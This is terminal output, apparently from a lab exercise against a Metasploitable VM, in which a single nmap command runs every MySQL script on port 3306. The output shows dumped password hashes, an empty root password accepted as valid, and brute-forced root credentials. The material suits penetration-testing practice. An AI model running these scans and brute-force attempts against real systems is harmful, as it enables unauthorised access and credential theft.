 ┌──(kali㉿kali)-[~/metasploitable]
└─$ nmap -sV -p3306 192.168.149.146 --script=mysql*
Starting Nmap 7.95 ( https://nmap.org ) at 2025-09-09 15:38 EDT
Nmap scan report for 192.168.149.146
Host is up (0.00040s latency).

PORT     STATE SERVICE VERSION
3306/tcp open  mysql   MySQL 5.0.51a-3ubuntu5
| mysql-dump-hashes:
|   root:*81F5E21E35407D884A6CD4A731AEBFB6AF209E1B
|_  debian-sys-maint:*E07F0A7CCC0044345116513C989F45663C1F8347
| mysql-enum:
|   Valid usernames:
|     root:<empty> - Valid credentials
|_  Statistics: Performed 10 guesses in 1 seconds, average tps: 10.0
| mysql-info:
|   Protocol: 10
|   Version: 5.0.51a-3ubuntu5
|   Thread ID: 13
|   Capabilities flags: 43564
|   Some Capabilities: Support41Auth, SupportsCompression, SwitchToSSLAfterHandshake, SupportsTransactions, ConnectWithDatabase, LongColumnFlag, Speaks41ProtocolNew
|   Status: Autocommit
|_  Salt: m,.EM5^[/u"G}cWi,>1{
| mysql-brute:
|   Accounts:
|     root:root - Valid credentials
|   Statistics: Performed 119 guesses in 12 seconds, average tps: 9.9
|_  ERROR: The service seems to have failed or is heavily firewalled...
MAC Address: 00:0C:29:3E:2C:29 (VMware)

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 58.29 seconds